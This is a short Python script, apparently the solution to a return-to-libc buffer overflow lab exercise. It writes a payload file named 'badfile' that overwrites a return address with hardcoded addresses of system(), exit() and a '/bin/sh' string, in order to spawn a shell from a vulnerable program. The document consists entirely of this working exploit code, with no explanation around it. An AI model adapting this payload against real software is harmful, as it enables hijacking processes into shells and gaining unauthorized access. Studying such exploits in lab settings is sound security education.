 #!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
EBP = 24
Y = EBP + 4
system_addr = 0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = Y + 4
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
X = Z + 4
sh_addr = 0xffffd437       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)